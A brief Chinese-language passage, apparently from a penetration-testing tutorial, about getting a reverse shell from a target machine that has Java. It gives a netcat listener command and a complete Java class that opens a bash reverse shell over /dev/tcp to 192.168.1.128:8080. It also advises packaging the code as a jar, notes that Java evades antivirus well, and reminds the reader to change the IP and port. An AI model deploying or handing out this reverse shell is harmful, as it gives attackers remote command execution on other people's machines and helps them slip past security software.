 如果目标机器上有java环境,那就更好了,直接用java来弹,效果一般还是非常好的,而且java的免杀效果也很不错哦,把下面的代码打成jar包就可以了,记得打
之前改下里面要反弹到的ip和端口
1 C:\>nc -lvp 8080
2
3 public class Revs {
4 /**
5 * @param args
6 * @throws Exception
7 */
8 public static void main(String[] args) throws Exception {
9 // TODO Auto-generated method stub
10 Runtime r = Runtime.getRuntime();
11 String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.1.128/8080;cat <&5 | while read line; do $line 2>&5 >&5; done"};
12 Process p = r.exec(cmd);
13 p.waitFor();
14 }
15 }
合天智汇